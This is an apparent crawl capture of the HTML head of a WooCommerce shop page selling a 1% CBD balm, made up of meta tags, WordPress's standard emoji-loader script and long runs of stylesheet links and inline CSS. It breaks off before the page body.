

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wetality.com/product/cbd-balm-1/
body_size: 26061
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="utf-8">
    <meta name="author" content="Wetality">
    <meta name="robots" content="noarchive, notranslate">
    <meta name="viewport" content="width=device-width minimum-scale=1.0 maximum-scale=1.0 user-scalable=no">
    <meta name="google-site-verification" content="MNrUnnq8Fk7rm8S4x9gPPpDIqeTjzcrrfx2azlPRtLM" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://wetality.com/xmlrpc.php">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="keywords" content="Wetality">
        <link rel="icon" href="/favicon.png" type="image/x-icon" />
    <link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
        <title>NO.01 – 30 ml – 1% balm &#8211; Wetality Shop</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; Feed" href="https://wetality.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; Comments Feed" href="https://wetality.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wetality Shop &raquo; NO.01 – 30 ml – 1% balm Comments Feed" href="https://wetality.com/product/cbd-balm-1/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wetality.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='qv_css-css' href='https://wetality.com/wp-content/plugins/quantum-backoffice/css/main_style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://wetality.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://wetality.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css?ver=10.6.6' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.0' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
